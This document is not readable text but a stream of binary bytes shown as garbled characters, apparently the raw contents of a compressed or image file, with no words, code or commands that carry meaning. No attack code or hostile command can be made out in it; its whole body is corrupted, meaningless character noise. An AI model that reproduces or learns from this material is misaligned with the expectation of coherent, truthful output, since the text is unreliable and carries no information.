���h��}k�A��JߝP�A�!�i�����ufD�ѵä|�3��T���� .IA��ܴ:�/��Y��z.,ƾh�BV˞5"����*�.������BN�n�".�
�� �f����i��l㟛v�L��Rdo��8����0��J{j _.�O���\p�E?-Ƞ���l�@�d� (�R�+�*���0bθ����f2L�:e
�CaB�2�RT� ��)hm��L���.��j�A���b���¬�P��&����)<Ĺ�.�2��ے#
*8#="��0�؃'�t�%5���C����n�,N��,��b�.����l�ĵ�I�p�j �j�)��{�Z�?��T���r.ˑ���[亙H�O�,@�rB��eoM��Zk��V�&�����˒��]t��ǐ�ֱ�+r����&n�
�\�o�
�TS����q0e0e���]*&5l�3��� |C�67�w'9G/�fd]�15��΢�(�������r:��:ʏ{+�(��"�6��$t+�c]�SNY�_հh�B�;�yw^S�mt����Ed����X����V��x ���:k��r ��{S���g]v��ف\53W?l郴q��{���w�!��p�}��@�ĆG��Z�m�q�2�� �)����Fj�s�C[����i�;u��.�fa�F��̝������u���e�#�'�|�'���!j�s�2�@�8Գ�%�.�E���FT�!�x�w�^�z����vm��2&����.ogZ�o��	�DI#��75�1ay��Ȗ"�-�bK�&��n$��ʟ��ͪ����
 (�;,LV����.��mbc���F�NS��
���ӫI2���s5P��~"��)�K�gXB��/2��"���H�d�c���I⎄��_>S<�U�<����M�1!����&��� ��Srb���|R�b"w�����fՉd13�3��cL�v�:���a� �ՂX=q��*�B\P5b�l8k����,�tK��da1d��"cBg,�D'4�1��93�G��	3��L4� ��˟5Mi�qF�x�fC��P� ǎ�
.>�DE�=�ª�ɪx�S�	�3e�=��Ӊ�c�H�ɻC�0�-�izӅ6T�Ò)�S���Zp��@(K���F)���VhB7�O���j3�hOʜ��i�9ق�^u�֡IY���R�,�> *[ٚжƕ�:j�(؍5�3���-\�,� L\*��Y������l�OZF��'�=Pu�CYK� �>{�&�ִR)Z�(� �VM�U�;��B�����MH��� 2 �K�a`X��VU'q[�*A�I��e)���}��tn�vg�O�I�� B�bW�:�Z)[my[kD��Ź0�+Z���-���A�v�v��q�7I���5�r�Z��S ҥ'.}6"UP٥0i����Z ���=�=�V��k�0�޽�@ I�Ђ����U��+��������!�\���NH ����C������0:�хR�Kb:�̺j}�����,��\5�|�BR��^�P��B����J���W�rYJ���]ɞkw�f������3X�L���2��zM�P��@��4�\������<M�����C��J�! �u��a�&�7�B.�{<���'��,���ю���wV|ld�RлΉ�KGk�2XΒ����ӊӜfX��|�O�;Z�JV�P�+�� T����~,t��R�-3�yV.�g�!�v�)0�B.sl�p$��Zt�����;��c�����edt���6�?�q�۲1J��QT��05�#[��dֵ��Gv]�^�)	�T�.�~7���DG���HW*�t���ֿ�m��/�ua8jRC�
�Z0�Ѐ-�"���#�;�
O�w�N�>������B��ʺYҺc�9�4E=���@#\\�;��P�A��3���Y�Q��d{�=����~�̀^3i�'�M��pv�2ю��u�Qۄ��g�:�P�4Zo<��Їa�[�Y {D�� ��F$t�<w��������vqd����#�T�	�����_�fK�����~���[���U� ����X�U�� �,�K����������X��7��?�;�2�K�����������褎3+����{���aI��s   G�?��?A�,^c.��	�0;��^)
!��=��3�o(�K�&d��O?\@	���P����'`��+�+G�����z�b�����`�����A"4��C@K*XY���;��>�+� �$t��џ�H�[Ђ��\����)9���=�������xA�CC5��R.`�;8<8�`�.4��Áa��C!tõ0@��9�� ���	8Y Y��� +DT������F����r7���P>R�C��E�S>�p�c1ŵ@
t4�ѹX�%�A	�<@aB�	��BY �h����o3+� �S�˰"��?����j�����P,,��9��d��#ǃ�Ł\�>@wT8�Y�*ᐅO��X��\�[��}���Gd=}��y�>)�t 6HH��/�x<�D���54�u8��ʋ<�tl��0��sE��3�3�}r�쑅[��O�Ρ ��M�:����[�FDڲ�D��T�� h8`H���+@C�|J�ӹ����lL;,
� G�PŢA7z�k�l@�F� �J �[ d4�����K$�+!�ğ4�P��K5�8�����H5DG>���>��;����8N�����?��A̛���4A����1	����t��(u���IEJdA8�K׸����$L54�Ѩ��O�������<��_�� MΖ�65��8�����x���gBM���tM������T�N\O��ˇ�F.�qJD���t�OM8 ��L��+�@Q�Mg�߁����L�˹�+����$�
�7���DCc�wѾt�i�ωDC�̫���^1E�|�0E����5mS:�.�Ӷ5*"7���À�l�)�$%ű�Z����A
/�TSO��8����.�RJ��?L3XQ�,39iQL=´T$�/m ��D-"k�IZK�~y*\�����\ڬhs"q���䂡t ��5��xH�D,b�J��4�TK�V��Hk5�R���"�����8��<~�ф�N݁)`IK���U���9�U_M<`��C��e�*U8Xȿ|�Ee�d�p���5��ֈ�Tk�Q����ZX����e9SK�`�������S�Y�
�#�'|�W'=�ZS��q�X+�TKEC�{<  ��D�ۭ�CX����Eڌm؇�X�U��M�����M�t3��MX�;#ر��$H�Q��P�Z1FaI��L��Ǔ�<���N���OD�,r$+�Mw����-�O�5�oEZ�eګuڦ������"���@A���a��0�sP!1�:�P�TWeWű�[1F�[ו[�V9\���j(@������U��f<\�-��X�T�ɍܪ]؆E^��ͽ/i$Q!]A��i�\F,��uUP0��G#���UD�ڝRJ���+}�����X��]�=$^��ߏ�Ƀ��5C�[Jlt<.��0r�ܓ9���"��)ی;�ID��Q��@_�@�]E�eߛ�Yt�ZJ5���D, �����u1H�F �M����a�D��_S�����K��|�f]�8m`�s�a��`4:��0])�����T�;<��T0�]��D�e�a�a����N��%�&\u�FE}A:;;�F���ƁX`az�Y����#a�%���|�`*.ݏڌ-���O�Rp]�Ma���h� ��k$Z��O�T�PJHUJR�?<&�<���M``}s&��!\��c&{��uNR�74�-�]2U
��ben�?�]\K�b��� 2�#f-�=��c�g����D�qNgu�Eq .�1Z�L�[�xt�]��*L䜤(f����+>�Lfj�d�����M,�fJ�ݕK�k��5�^_�/�eH� �q�r��iw{�S�Mu&�y[�ª֭e�����b4(�`I�`���΁+�?i~X�ׅ>\P�E�s���K�����6��H�t7���������ꃨ�ݺ�?��ؑZ#�A2�+�D�c��yj4�ZUe�i�;�]fi�HpM�����E �WM������X9��݃�j��jjL���N4g��q�.�~ۨ��GT|��[2����`������l ^��f�ߕ����߮�/Ȧ聀j���En�<���"�k�d�m��-ӎ�
T��#ծi����/��K��l��c.b�����.QM�F�������.n����Vn�(J�Hn���yK�_�%�zi�����5���|���!�ub�i��+j�EPބ�+ ���L��^%���X5��X9��]�.p�l���/�񢤯I	�>���C�����$os]X�5^GA��D��D,�D�F�E���H�f�U[������TS����4��?�4J���H�5�<�^���zk�����'f��r�)g%@�����M�rM�r,oo%@X,����^ȏ���ٟ�s���l����oz���O����A,t
|6
�n^w�aڛ�F�:�t>�\�T�f�c���,�t.���K�qa�5WHS��_5cH��,�-ksD�6_���u|c�[�ud�	v*7�͵c.�c�,�"F�,��g�l�|q����Xڠ4/Jm_�TG�X�7����?(k�,<r�X;B�ny|R]
zgo��a���.�uN�G�\>g�T�Djׂ�E5�sc ч�������&p��@�/��ʵ�
y��>'r$����EE�6eu6iWVJ/x�N�j��h4�,_���'s,�Kc��ݭy3�s��Ao\z���{]�:Ђn&|�7*X�&_��Z�G�E���0i��Pw�j�� ���{�Ѹ}��Y��-��nl{�����wF��5�{����'��w�ɨ��(�h)@X��q�Å?�5���w<�,��L3�v�����S���q,�~�D5%�y@�?e�5��#�.�9��7�MrO�����(�ρ�ha�.��,�� B*����� �_P!_�B�X���&Y\�3��Ƙ1����@�M7w����g3��z�Ҡ�`�`�T(�qR�u�Z���J�����U�Ak�hY �FA�.��BE�p&���ߗ42>�{V��,�<�r��ˣ8�lb�$?fl!R���j㼹�ЧK�f��U��|j��U���]����_h����C�!A�'@��:Ըїs�*�9�b�gˤY�`��_.��4��>g�-=ԣ��S��5��.����	�X�]�
����B6tpGq7�r���Ot�4�A��c�A0e�ψ=A6�N:��R�m�Th���2�)R�L�~  �~��v�X�Ԇ�*��oX �`N�WHUN@�a��s%��a>���K5�xY>y�݉+����2��iE=t���Z~��w��a0(wa`d�4`A����Pw}�B��%G����^�Bt�J�?T@fęj�gY�n���|P��^��Hg�/V�g}z��Z���]k�%$��F�b@�k�ud�������A�1&u�ILi��x51�����'B��4�R�]��i����j�M � ȱ���M`��M4��TD1.��� 4���!��CѐaL,u��CT��X��=�٪�nt�e��'r���h����p���Do6t��F0[���]t���O7AEW�����;�jq��?dDF,�X�52��r�6�<���]74�z}����?��ػ��o�7'~�?>;ns����7��?T�C#�y� ʈ.:�M�WkM��P &J��E-������0:�����am��u���C�#�<���p2�^ 2�1Bx�k_@O<��j;�/���?�O�5"=�4������L����{�{��}9��uĎQ���%�`�&X���H"(�u�#jM�ٕ��eM��C(:vH��&<!�g=�0�y�^��	��,�!#�w����<��>��L�CtpD�A��Q�Nt�#��<%����� �F���S���H�)��{����0�l|#]��1���9h�������6�\��GGܯ��!�pؘ"����lD��H}@2��s���b���@a�Q��a� [���U���ad%,�8�I�D�j|#9n�]�q��-��D�b���Ǹ���K~|c����i��'M�2��M1*#P�-]�1���f/ٓF�C��TF�aB�q��,B#xXR���#9܉N6�'9 �@�9F,��]�<qQO2��$�:cv
��X���1�s��e7�Lq"$�(&��J4&��9i
ǅ�$�n$(B�(�MR@�BUFFbɎ�.���'G�Ae��!��gO���h��Q�C��ϧ��:-�2�x�4�g�#O�*O=�U�gMbR�N	�R��H���,t��+�jX��X��!t`�+ �DLB�����e3�ē�5&jlEC�͊��q���:Q'Zv�k��d���^nu#��kl�xY��v��mcZ-��#,�����C�p�T�����`%��X��=9�>(x	P�Õ�)(﷎L"���lg�\
�����-f��	�ܶ��M�egj���U�P�?���+�����:��^9x�����tA��4�a�$$�Ѿ����,d���o�����`���1���Ue;|Y��Ę�@A]E�ᢶ�<N-'����#�O=1|#��-0y���C������H�1D,�#l!��eK��Y��EH}�f�by������v��E���Fˁ=���{�pw��$7�z����`?3:�=�q�Z�2�Җ��C����Xω�4�jκ�r��mK+�K(��HD4N�iB#� G8�1	[Z9T��I�eU{�ZAzz�PT�����E�:�g>'zhc:џ��kZ�Gt�������kP{t8H�Ap���I���q�^�҄ʨ� �"R��/����gG�{��=7�U;��gy��tX��\r;&G����}i5><ӎ�GU%��w���Cν���{τ�6�,p>����9�5 n���(r��-���Ao��9 �n�pң��`���K>�K��8�g��\T�;��)zp��R�h{v��Iu���TO�?�>��O�!�����w��7o����3"e������Dt�;������ӽ��<��x��?��S��#$�a'��U/��g��FȖ=�ze`��7�8L�zO��/6���.�X:"�?� �C���]ß=��o�W ��Y ���.nq|܃�ŝ�#$
8p���@����'<�MR�������y�I�;���Eb�-�t����=����?x��^���|��Ձ�&���e��u����e�d��}��ݝ� ���t�&���m9��� z�������Pt �e�����2 B��Ax��}���	� n!�U�2LA����� ��������!nB"h�*�^a��⡐�Z�Q�j���X$�FA�C�b�u`na_��	�z���B�1��aѹK)��+�1�����.�nI����^�mA��F *���-B� Bb����N�!~����X���)�
����"8B"����!4���c4��*��;6���!��$�=��"�2�a�B1�#�y����ɁHy�5��Fp�!��:>�����}#D:�,p :�_O����#D�c2�( @�U1n$d;��)dLD[K�a����Ab,�ƽ؍$�J��I��T������CMA Bd�U��(��g�P�O	��96e�)�,�P%�#"�C<n��;��+��%��T~%Pʂ��%E" ^���8���M�LD�Vf!��N`
�L>���_Tb=�N�C��<E��@ef�8*�  D#F&��k>�a�&̤Y�0�iΣ<��d�f7�i.]_��b�H
�C<&��X�H��C�Bm�c'���:go��kZ�b�*lDEz'D;�'B�A�#S�a�{"�=D���&�8x't�&\ �'y�#z"� D[��8�N�����i&�� ��%Th!Q����@!Z�1Y'v�@j�f�A"��b�; B|z'�nDH�ՍdX ��(:Q�D<]d��-���d�a���_�AD	<DЁ�y�u�N"$�Ig�D��  $;��t�x���h� �A���)�A��:��A� 	���)�@�@��c�C�h���?� ��_�^!�B�Ǒ�{��x�$�� ���aB"� ��	L��\�Z"$�?)���Ϊ��9h���g�* �S^�$Bت`�N*��%\��&��xPT9iL� �z* ��I�C�R�>�&h�%d�)��`��c���F�TkuQ"�U<�&�+�.����*������?���$ �k�T=�cR@��F�d�A�� l"v@"x+ ��� |�<�F��?)�����]��v�0 ��m��ēփ *Q�  ���j �JB"ZB< @�C�j���v@��,Ʈ�%4�Rm�&b�����)Jҁ��ʆ�؆��"���l"h���b���ڮ,�Bm�fl�:�&�׺�ض�������F������+J��ޢ��F�?�*��*����"n�:�����:����&��B������m�6��>�n�j���m�&��..�*��.�������B��2��/��o���j�mtn�"��&��~��F�Lܮ�6/���/��n��i�G�n�ق����F��鞺I����.�B�+�F��Я�2S@  !� � ,    � �  � �	H��A�@>�,��	�(Ç7�h,�Ł��'bdɓ6NR"٫�@�,ʌ9���=���ɳ��d@�I��B��^t�"Č+RB5u#ə���)B�ɕ,��L9�W�Dy��C��δp	�W-nM GBcj��҉N���5x�U�YM�$�X,L���|̸�d�kW���.PϜ��+�/¤�>-0d��vܘ8r㮗9���Um�97�&�y��ѩ���ck�#S"A�.��.���m�a����і���<�M��n��	']]X�j�V��-R��5e��b�&�@l	w�O��ETB<A��jMQH_}OM7*���A*��U�#Vv�pe�`h�<�ry=��}L=w!t��GH�q�vd�b�2��M`�ؙ�����w#?�]��bn�aJ�	�dX�fZH��$z�#k�@da��5�k���_�vj�RJFr�%��yhy�(xfA-����h�s�G��Z~�c��q	hX:���ug( JBJ�!�*��]j�ף���)�sQY$U~Y��$����+�-U�~>˘c4�jP�	���\�)%Ӛ��I��"U%��Tw�~Ćz������"�����9��L�ٰF���WB�HH��}-��o�h�؂հ�}{�mSl��r�t>	:�?HV�,��>�
�km��I:es$l���qĽ�A�/�������.l��0�@�kR��i`J��K/��r������\p��YMݎ�f�����6Ë1���1(PB�o�ߦm�VAڠ��B��Wԋ.��h�P��_U��-���]�>�:%(|a��5A��jwn�/?��ܤ�4�c�M�|;�w4���d�XA7k��.غ�K	i_N�C<�i�mn��5�H�(�d%M���5�1{���i��vF��{ul��a�qĵnp�0�B�/��K,k�B�����t1:�Mo�YV����^�u��^�&88���J2����v�n��6�K�X����~4��XB _��5G20rB�!����6�3N����"��vD��Ff5|\Pr�bܭ��>��d0F��-�!�XC\��[��h�E��X��3y>�:g�*=��������">�z����(�ʃ�����$� Z �0 \��
��d��.h�����"ip�#Oi�^ qcD$�����Zv�!٨�%E��$����(��� �t��.��	T��&مl� 5�(7�9^���p��YLD=�}?q�B"�7
���YN1xCJ�9��"�E�
�i����0�j�� �51:t��h�Kg�P"��c,_tK[�KFO֖X��OV��4b;`�X��Є5Pa���A:v:�.��s�s��6:V��w�bg֣=Vy��t�r�E��ӝ��T�F:����@Sh�b���5�эX��A��PU�V~�N7��׾rf��g��5gj�R�5- Z��d�I�.4�,X�L1��&�t~j�0x�����yv��E7��O`�.H7��*�� � {-�iک�l���K�8����#��@�@S�6�<hB%@K �����&Z�����(Qz���
��h�ڷB���t�-{�*![��| ��A�D\�ym���B � Sɪ5Фn,��Eh�G�aCa3`x懲��7�]o9��^���A��In��DZ"�U��/��#2���+�G����X`x �mtA ���1����
èp��1�����J�L�ڟL ��X�f�^
�8(򕭫j�D�JH��R���k;�F�y���tG�Hv M��N���l���u'+�&����%=��f9�X^���L�/�X�ME��lۓ�&vQKΛ�6'^F	G��q�%¬������\�1(M�A�<��k�'�,����r�s�+~�6�z 3���3��YxdqG�̐��eBMR
�oG)�̺���%l�k��� �B<�T�	�u���lfA�]�vu$��0��޶m͜N5%���-aC�����v7���3P!���,��]hk�E�|1�IO�s���|�g�t��p��[bH\(gNs�R\�T�;���/sn#�g�}='���}�v` 4��̓m(t/�u̻��ۜ�X ��s�s=}���Bz�q���ǘ��4��d3.$WA�g��� �Y���\��3]p����m�4����ۗ}�b �R��F
't��1��嶨�!_ps��l�/p�Eg�tv.�l���RU���� ����n���x�`�܄� L>QOw��������>{c.7<H)-:���Z��n��i�m����s �m�� � Hy��v�g}��}��2U�}��E�W�'�Wj��^wj~�Gm�/2vn�U%�E�gk��5�}C	�7VpyC���u6�8���@4P}	8i_ >8|z�2�?w�{'b(�=�W�X�n"�j�G;�7%Z�G1�F]`� ,0��'�Е�hp;�- ��GalC@�;<�+(0f��ht}wJ�[�w/��q��K�12�sc���xY��|W _ ,�W�`	�����g;H��@ X@�i�0q�}ϡ%bQ,W�����5�c6~��O�W�W	�#g+��_��8�h�VR)^�`}@}@  4`���j�ggE� ��o�9(@�D�x�#(�!�}(~߶=�Xy�N�%#!(g"\�����]X|�H	`eP�|9@9��p�(�eyc�\� �ek�]�� 9Ly�#2�uN᷋�8c֒�4���!3�$U yH����<"E[�(�c�|�ȍ�xZ0V�v�#@����!ْcYю��w��Hj�fPX��A��F�or79H9�x톐f�@�C����g��|VZ i9Zg�φR�<'g�� (�����G��阯c��R6	rQ�~u�+,(	��eu�F�s�g�' �xIW�3��)��i(Ў���t��������9��tS%�W���+9�x<9��' f����Y��M�@��7Z��	�����N� ���If蕾��������D��$5F�ș8(o�m����Jy�iq�@V����)C�T3�)�4H2�� Y	[~X	zЄ�X~�b�7���NM�K���1I��YO�s_�p��|&@~f��t��c�Yz��	e}�98s�:2�c�:���ɞ����Y�ћ�N(e��H8�D�+�qpR�Ǚ`5 &��T�~�f�>���EqX���6u35���% �G@ !�� ��Q���ա&ʕ����*��b�!K��n2�#E���XA^n�c5�W��:@9��%���x�P_@H:!K:��Q�0P�%f�����T:�*[Qs�M��.�j)�b�S-�Z2u�� �B���*��:�!�����*�ʗE�3�����J
�y�P����sG�Z���ʮ�4�3�nmBK����*Kk��A!��&��(�갸�&I�4����ڭdx�WЪ�i�ڗh���G���
2��3����^�jjh�$J���(z0����:��&욲B�&�� {��
��-�N2*(@
Wp�k�P�T��4 ��wيo%C4�z��� ���k��!�wL5D6X곒���=˷[!<泄!��V8'{���w	�˸x1nb�;�X;���V��ʝ�X�n�P4��SX`PK����ղY9����g/�髿ɒ��K��c�k\`�\�X�i�(���ת�4� �K�@
�k�`@��k.E ����k������{�a���K�����v굯:Z�+@�P@���/h��j˲�{ �|�8���{��^��Rv@� ��L������k*0�q��{�k�<#<*སk�A�k�@���&�WІ5Gz5��ė�S�������������5�3�1���Z����R�k/uX��%�*�#,���PL,�ca���3��~63l9�Ŕ=T��7s3>���I
��B�����M<K�b��O��'�O��`�Ȋ��ƚ��;�`�R�c}�8�x�w��3?�3ϫn�p���5�9����N\�<��R������������K \�Ȭ������W@ ��Fi�Ae�1d9ŀ:�3�K
:���k�.�2��d��pY������l��˿�ϦH����\������½|�ܻ�2��kh:j<� ZI�Ⱦ��C
Tb{6 d5S3vP���lo[�i��E24�Y˴l�8���۽��$�ܽ��Xp̋V�F �IX0l���w
Tu,�8�vv�%}.�6�@������]}(|��"�|���krl�������� ΋��E�&��g�3|�6�?h���u*Zpea��6�#�d� Umҷ�6�=�4Gƀ���՘��|'�֠��+�֢Mڟ=��\�F�t�k0 �mr�Ms-��ihw�� 7��Z J��L]�Z֔P�็]��6i#@v��,�la�4w6"�����5 ��"ʚ����A�`Eד��k�H��W� p�<є4F�.�;U >P �P~]��S��9��ݷ0Z���4C�	�DQ�-|<��������;�	�������� �% �m���g����y� -�-�k�0�<UdB>���|ǹ����-��Ű�3��_���6���lq\~�!���B��P˷�
2�*K(��4.��vdG��6���r���A.xkeC�kGn�s.@���K�]�&�"�&�5��8��>�31�k��j�d�Ǒz+>���K�( �}��
����k��{^��^~>Gn��),������}9�Z�\.�&��$K��ٗ.��+����&��x[8�T �F�.��f��zn�ޜwM?��:u$0G���C:Cpx��6e���>��Tw�������Jx�>_D;�8�`�n�.�n�p�H������.�q��I�_`���������~6��p����΁'n�yۯe�f&��n�Q|G��@���֐��]G�����f�y-G�I=�ʽQ~6���4C���v�:?}I5�����k�<�g��g������-����s��~�-i�~�k��Q?�K�����_�_d���v@���Z������=��ʑ}�����:�p/ċ��`��+׫_����鼴�����X V{��� ���^��D�OD��ȯ��j��ڐߏ?�d0�-�?.E��:���E��Oλ�d��^�ң_�a��+�����[���Ȩ8Ц�ȕ,4��k� �M�f��	��/�9��1�aB��4j<�o�m͜�|X2��.T^����b�|��R��c_������54�����KcZ6.e�ti,�I]J�@��T���˿��6%�ٯ\�q���ʕF6+9��B��<N Q�dE��	��D�6�>2*4(Q�`g<�e)��2+Yj�rX122���r�.�<w�󨱣�x�����m�5jT=K�o,_�bi����-���W�+�F�8_ރ}CR�1��o�Hއ��]� 7�G}�e�=3�y;3��I���jm���1�6Y~�M7�|n����8�,�B�p�B�I&�	jX�}�BOԂ.�(����"�4����,���,2�#�H�����z�a���Ό��;�ȯ&�X@.�6���E�k��̥`S��ĉ���E΍ff�n.و��>��O?;t���K�����F�tt;#`���I���i0�!̌�A��x�B��$��/򓉌|�	���uD093p�5l#�)����׍h��X8�ŗ[\����s��Ո�k��c 3�5���k#�H����k`�N��/0b�n���Q��ƅ5䋭�	-�?t!���0�@_� #E{%���~��L8�k��`r��Y*��O>�e�O�ǡ6ڕ���m��=W�"�������=0h�E{���[�<eI%Uq
x&2tY2(��BK����?�$���`I�e�(�F�[>	Ye��i[�@�B9巫�6�c>Z^p�10rх!��B����p��;�>����)��DuԅlPM5�� �r-�X���q�7B�_�fʅ/8ƥ�O��{Z�7b��H'A�Y^���Ȉ���;��2���9q���)*f��h˩s�Y�OJ,��'4����\"F=�PW��ֿ�Ͷ���m�u�[wl�7%{V=�翍ha 0���#�,/=�y^�7��Qpg��ב̠����{�����|!8ª�D�a�DA�_��wC�O#:�!S������X����l����%o��[��u��H�"��w�rzAں�V/���x∞�P��͇>��N�c�5�f�c�PjH;��o7ӣ��	�k�<����Uo���((FR�2� H�7/yF����<�/
-Tf���X��Gi�M��@����
�!�GC��r#�M�*����RZw$!q�?@����j�@�$9q~��ߘ2A��`�]��a��/vp�,��(*��
���QJӰ�@(@��j���$���/_�?b���_��T�Bq�&����5j��ɑSd���ˋ�e�Q*H��<%���?���0����J��4��f��Zّ~x�����C?vP��P56rD������2�2�!�0�t�I��#G��M��эʌ[�3�FB�#(���ר�e)T ����\�*��i�K���>5"L���OqV=)�CU�u�[2����	�����$'Iɥ�M����
*�9R#�R�����\��Tb��ڻ2�r-����z�үf}9���?�ߴzW���OP="?4KOnz��D,����!��G�94F�\x�tb��t�#y�k`��2����r�K���Lf�T���!"����_Q��:�t�y6ZF$�;��Lĺ�M�W���Mv���x�p,��{9������e�q�\���L����m���Dun�EP�}���hn�f�ΫR���E��Y*b���2ь��'?X��0�T��׾�#���'h�??����/��aL�	�6ԍ,���5Y����ⰻd2uY��I&�i�&2���c��ճ<�v��-�-B�L���k&V���<&4�p�����<��������jlr
��@(����q�FC���/��#f��C��.�8��v30 ���Y3��k���e®vW��L�B{R��,���fnp�{�ގtGh��x�>���m[�
�O�&Ӿ�\E��v>������b�$Jjp�^�p�(z��HՔ�m�z=�4FMu�Ņ����r�����5�cP�j��w�Ly�����Ht�����pL�ZS�IA�`��1�{�o
w�����.�u��3�|�����=�c���-c�%>��RנB)#�+�s�Z�^��a���o�����c����k���ٗ��35��wR�X�O�b�������q�;�]�[+��^/��L���2q�E�z���=Ŕ��=�\��bﳯ�ﴙY��r
_��_���M̶0�hǷ'/�.�Ͻݛϲ66�2ng��n����c�>��}�&��O�����_��r~p������W�)�tP��p�ü�k8q���P*��Mz+S0O�.b6��<�ɠĹ�?�=�˺}��ܻ�dۈd����?���CA�KA@ʿJ�0;�3��
�牽�#�����"Rqn:@�"q:�C�Pˢ
$?�@���3<��=�j
<BA,,&���R*�yA�y���)���l��t4􃗡�A�Oʗ�@ t�#�0P��Cˣ���kBo؆?̮�C�P�4�AA9���C@�,|D��4 YX�O��2�AԹ4�26��Jr+-��ѦR���%P�(U,+G��"4���A&�=\�4��%�[
;
A�
HL�kDc$Fd�B��BJ��9��{>�*���j4���[����0Z�F��(�YE܀�W�C,�EZtBѻ��"����dF_��HF}�eCB�R|F.��N�.(�&(�gBO����9p�0	 s�>�2��	t�H��'�*����`�|d�dt����b�G��f�CC�ԛF��E�ª�[H"�FzyȈD4�b6LGM� �\J�LC�q-�/�8�肴Ӄ	��d$��cI��J�˘D�n��o�"�Hi<�l�r{�0�Z��;�$J��2	�>��$tPJ�,�%��z:�(�ዳ<��\ɮ>@yɱ����C/�.�A ��ʘKs�����F���i;�ȿl�R�u̎d��l?R��RH�Z
���4˄�b�H�L�����.��҂+P
�Q *���S�D��	7OzH/���ׁM���Tǌ<@
4��C-���С[���$�HN�10 e�`2b�/
��_H�� ���;�l����mG��K�\��4�Q� ��P�LO�d����+D�����`��m��a��K~,*�y*?�J眗n�0 Q�
� ,�u�����[J���2�Q��0bᨥ8J�TOR�0�P���k\� �"c��<��5h-�������I����3�ΐ"R�8X�����?88�E��8s�Ɍһ���Q9�LŞ��T�tE��ֳM%?�y�ŔQ!�=�D���6eCȼU`�լ�^�����{�m�/�3!�X�+��R
�ƺ�֥̦��(K�L�(��Vo�p��j�>:�1�H���À` hc��:$_`.����8^���W�����.�"%��@�i�ղV+j�h�@գC$���%����V���/:��$�r5QsMQs)�<e�j����[��{E[�W��0��U�j���.��0Xc(�`�F24���NZ�h$B��O���ђP�P薍�&�U���؍\86PI��d�Iᓅ[H�X���6}�Y��Fh����Y]� h���2-�(�Q��ڤ�C��E�'�b��ڈ��PM�Z�U-I#��CQ�@��$�����U�#���|]�O�[��HN�Y�M��`��ݷ����К5�5�<�-�Z��h�N��mj+!Y1�Z
d8�R��|3"���h�'�"����E݉�3°��be��]  ӂ�إ(�*0�1�ܭ�P1�q�K�]�ƕ����r4��M��J�۔}�}�ߙ���=��>ӽ��� ( ��h�I������	#�b���"�O�m�,�����_�`k��ڈ���|D�T^^�L�ޑ��[3	��.�򝔾��I!��-�r��l�҈�L-����R	����&�[-�K��P��|D���]�a��	V���`P��P�p��'���J+�9��J�����p�bH^ᵪڥ cK�ߢ��`kX��a�p�dD�O�Z��\�=�a8��E�J�c��_(���e�U �(�=f_(�`F-���E�bF~dL����̦�d�q\�q���?��
6��d�����,��`@�J`�84!f�#b	ҠL
�Z�Y=v D]�����+X�?��~����d�ا]a.�.ǅf>�~nh{i�ܜ$�È�N�d��5^�T�sVgW�����D4{Ib`�Q�^v����I�`��(�g�h��0�����_��VK���f��g���=M��dd���`!J�Z�5p�zȿt�׎^�9ή���;��+@iu �^V��p �bB�����L�k�հ�c���a6d�>�+�ftq�(��2��_cj�B^P&`�� �t���60���E�F�X�.Z&V�Nidm�> �q�/���}��X��k�b"���Fm��i2]H�������[�&�����}���A���b��M�j@��$m�8����=�b����⟎��bm��i����n��g���m����5<4^��`1�fj�Z *�����lO�^B�(���+�c k�����m��b�j_�8d����#�_��d)j�&/.8q�'���,*=�L�5�wۋy@cOnlE�z�E]�N�'���Fpq����mp]VG�@T��[���Z�|jFj���F��Y�㞵���eq�v�U������!Fۣ8�^���0@0-��8�,�Ɯ$�H�$�%WP&o�'��>hp���؂�*_.j�$��No2��<._R��F�̨6���RC��q�C�<��l0X� ����A�*�5z�_DW�~�F_��JQ
P�a��8톞�M��N�tB_�.s�5��k��{�9��j�R�#�1h�u���b��/����u�־�"?b`o ֞�w�'����M�f��XxAVoB�v���tj�xQ'��`�-_��eq��F�����Z�L�J����u�n��w]�ή~ҙ�w;V�u9�$�.Hk 88֠��u�f�����%]k�����l����v/����VP���XuL�(�%\�E�|/?Yy���l��/0�Ҹ�)����@ɨ��ܤ)�TL�� ߔn8�	mY��Nn�N��x�����x>V�6|ukGms��?t��s�Ú��D@�_�^���wյ�������Z���{�'�����G԰�(R�-���3?q�r��� �=�y�^�?0�BR$yL��/U}}a��c H9����(G�։ݢ����y����a�z�n���e)XT�����h����iP����\Xl�2Q��>� g*yt����0i�̃�V�l��Om2�U�mңHǀ0�,�6�ٸ ��K������kMƒ��b�Y3����A.�h1�`%��x%�G�Kv�$CR'���{��H��d��%͜85s��Y��9������?�ڲ���uWFaĞ-�f�c͜5ö��n��c��1�_Z$'�E-p�y��%k'L��*�[�t�y4��Z=������DQ'��A cl�����n���� �	Ł3�Eqf�k_T��?v�A�/�\A�A�9��
D@a�dǄ#]�bxM���f��8�z�� Í����Ռg,� ����+��d�M�e �o%U��U�6�ax9p�/	q(��C
T�
u��!��fum�w\hA� Y�d��6���{��ޏ������Z�5:CCU�5�$�KZ�$ZN6	\poy
�\��T�`�HV�%���0�(X�qaB��T&]�9b^�:���"��]���݄�m��'�2::�����?�ՋΘaU��R1��nz�p��*TV�.��V�Q��i��$+Zh�ѫ%�zWrk ,p����nJV���1�X�lL��䌡w�����(h�&�h�6Y�	�����ꖺ����ﱋ��*Y�Wc�PЬ��ɂ/d:��]�PK�c��x�Ѵgf5��l�T��W+_�'�62�$c�-y�
�.̥7ܺ��l3G������ǖE��AX��_�*�+s-�Yu�P�0v᩵]�'�Mc�z��-;h�j눞�&Ƀ3z��˿�|�[�\��,p�;ཱིps�?b�б���gΙ�'��?�@5,��X4�iDb��,�͂^zy�����!��:��a����J�#+��F�'W����+9�x�\"����d( ��#=� j��`UZ@�M�b�1�xR��	}����Ś��G-���J�:�8�v�۟�r���$? ���!ҋ$�
#����_��H�*�H�z��EԹ�p&��ocB��nPPa���#��mm��a�tؿ ��8r9�}�G	�c�~@
�-�!�Ӭ0�"�Jr²�/�����BK�Ǭ>�/t1�M��7Ǝ�P��Icj�ض��T����h;�q�1�9�a��]�����A �%*�ab޿
�+�H���+�� �a �3�yB *�P,a[V	ч��h4���Ҿj	@�|��,�6�p4dDn�C<�;�;���_Wx�B�@5�HHr�s�GBZ,�����M��Z�$��Vh�Ӹ�Z�!��޸Õ�@��GÝ�>�0x�'����# -�@�Fc��V���R��oE,:�����&�����E�h�s���\�!zx⻊��!e=�D�����m��ew�D��
